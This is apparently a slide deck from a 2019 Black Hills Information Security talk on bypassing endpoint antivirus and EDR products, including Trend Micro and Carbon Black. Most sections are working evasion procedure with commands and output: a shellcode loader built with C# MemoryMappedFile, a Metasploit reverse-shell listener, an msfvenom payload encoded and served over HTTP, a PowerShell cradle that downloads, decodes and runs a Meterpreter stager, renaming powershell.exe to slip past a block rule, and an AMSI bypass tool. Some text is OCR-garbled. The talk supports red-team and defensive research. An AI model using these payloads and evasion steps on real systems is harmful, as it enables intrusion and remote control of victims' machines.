

### Sacred Cash Cow Tipping

Yep… Still a thing in 2019.



# Let's Have a Chat



- The goal of this presentation is not to serve as a step-by-step guide
- It is to show general principles, toolkits and ideas
- What worked yesterday will not work tomorrow
- Also, this seems to be a BHIS snapshot in time
- Many thanks to so many great teams and researchers
	- SubTee, Red Canary, Specterops, @hackingdave, TrustedSec, SANS Instructors, @Op\_nomad, @pwndizzle, @malcomvetter, IANS Faculty, @harmj0y, @elitest and many more.. I am sure I missed some people.
- We all need to be made aware that any point solution can be bypassed!!!!



# A Note on Configurations..



- Configurations matter
- Cylance is not just Cylance. It is a wide… wide array of different configurations. You can completely disable all that is good in Carbon Black
- I personally like all these products and companies..
	- Yes, even Cylance. We made up. There was beer involved
	- Yes.. Each man has his price. Mine was pretty low
- There are just quirks that work
- Take this presentation > Modify > Find new quirks > Work with the vendors > We all get better



# A Note to Vendors

- Stop bullying your customers
- If you do, we will come after you
- You cannot silence people
	- Consumer Review Fairness Act 15 US Code 45b
- Remove gag clauses from your contracts…
- Now.
- Take feedback and bypasses and fix the issues
- Treat us as partners and we will act likewise







### Trend Micro

Brian Fehrman @fullmetalcache Brett Tan



# Approach



- C# MemoryMappedFile
	- Designed to manipulate very large files
	- Can be shared across processes
- Writes shellcode to memory one byte at a time
- Execute shellcode in memory
- Win!



# Generate Payload File



- Use custom Python script to generate shellcode and auto-insert into template: <https://github.com/fullmetalcache/csharpmmniceness>
- Why "niceness"? Because some AV vendors hate the word shellcode…

```
root@bcf-bkt-trendmicro:~/csharpmmniceness# python GenMMNiceness.py -a x64 -P tcp
                 -D 8000
   No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of num file: 3126 bytes
Saved as: tmpshell.txt
```


# **Output**



• Script will output C# file with shellcode









- Transfer C# file to Windows system
- Compile using csc.exe

PS C:\Users\Public> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /platform:x64 /out:C:\Users\Public\prog.exe C:\Users\Public\mmniceness.cs Microsoft (R) Visual C# Compiler version 4.7.3056.0 for  $C#$  5 Copyright (C) Microsoft Corporation. All rights reserved.

This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to  $C \#$  5, which is no longer the latest version. For compilers that support newer versi ons of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240

PS C:\Users\Public> \_



### **Listen**



Setup listener with MSFConsole  $\bullet$ 

```
msf exploit(multi/handler) > use multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse tcp
payload => windows/x64/meterpreter/reverse tcp
msf exploit(multi/handler) > set LHOST
LHOST \Rightarrowmsf exploit(multi/handler) > set LPORT 8000
LPORT \Rightarrow 8000msf exploit(multi/handler) > set enablestageencoding true
enablestageencoding \Rightarrow truemsf exploit(multi/handler) > set stageencoder x64/xor
stageencoder => x64/xor
```


### **Execute**



• Trend Micro seems to think anything run from PowerShell console is suspicious…

PS C:\Users\Public> .\prog.exe









• Trend Micro doesn't care if you run via double-clicking, cmd shell, or even calling cmd.exe /C from PowerShell console





### **Win!**









### Carbon Black Defense

BBKing



# Does Really Well!





**Commodity Malware Detection Summary** 



### However...





#### Session Established via Unicorn



#### **Process Injection Summary**

#### **HTA Files**

The tester was able to establish C2 via HTA file created by msfvenom and by Unicorn.

- . The msfvenom file was placed on the workstation through an existing Meterpreter session.
- . The Unicorn version was loaded live over HTTP from the C2 server.





© Black Hills Information S

**HTA File Summary** 



### **Rename PowerShell.exe -> P.EXE**



### $C: \mathcal{V}$ C: \>powershell.exe -exec bypass Access is denied.

 $C: \S$ 

Security Notification - File and Path Custom Rule

Target: powershell.exe

Path: c:\windows\system32\windowspowershell\v1.0\

Process: cmd.exe

Cb Protection blocked access by cmd.exe to powershell.exe. If you require access A to powershell.exe please submit a highly privileged request **FOU** already have access and are having issues with running scripts on powershell screenshot.

**OK** 

 $\blacktriangleright$ 

Process Target Path  $\triangle$  1 cmd.exe powershell.exe c:\windows\system32\windowspowe

Protection by Carbon Black, Inc.

 $\blacktriangleleft$ 

## Well.. That worked..



>copy \windows\system32\WindowsPowerShell\v1.0\powershell .exe p.exe  $1$  file(s) copied. Windows PowerShell Copyright (C) 2009 Microsoft Corporation. All rights reserved. PS C:\Users\



# PowerShell Cradle for Meterpreter Shell



- Directly push Meterpreter stager to memory
- Does not touch disk
- Works on the lower-order AV products (Symantec, etc.)



### Generate Payload / Base64 Encode



kali# msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=  $LPORT = 44$ 3 -e x64/zutto dekiru -i 3 -f psh  $\vert$  base64 -w0 >msf64.txt [-] No platform was selected, choosing Msf::Module::Platform::Windows from the p ayload [-] No arch selected, selecting arch: x64 from the payload Found 1 compatible encoders Attempting to encode payload with 3 iterations of x64/zutto dekiru x64/zutto dekiru succeeded with size 559 (iteration=0) x64/zutto dekiru succeeded with size 607 (iteration=1) x64/zutto dekiru succeeded with size 656 (iteration=2) x64/zutto dekiru chosen with final size 656 Payload size: 656 bytes Final size of psh file: 3972 bytes kali# !pyth python -m SimpleHTTPServer 80 Serving HTTP on  $0.0.0.0$  port  $80...$ - 07/Jan/2019 14:50:26] "GET /msf64.txt HTTP/1.1" 200 -

### Download in PowerShell, Decode, Execute



PS  $C:\$   $\$   $\frac{1}{2}$   $\frac{1}{2}$ PS  $C:\\$   $\oint p = \oint w.Downloading("http://|$ PS C:\> \$sc = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(\$p)) PS C:\> iex \$sc 2720 PS  $C:\ \$ 



### **And There's My Meterpreter Shell...**





# **OffensiveDLR**



- By @Byt3bl33d3r (Marcello)
- Get it here:<https://github.com/byt3bl33d3r/OffensiveDLR>
- The craziness of .NFT DLR
	- Embed compilers/linkers in .NET Languages like Powershell and C#
	- Stay in Memory
	- Embed Ironpython in Iron python in Ironpython...
- .NET API access without Powershell
- Bypass Antimalware Scan Interface (AMSI)
- No calls to disk... No csc.exe



# Currently...



- Known to get around..
	- Cylance
	- Carbon Black
	- Sophos Intercept X
	- Others...

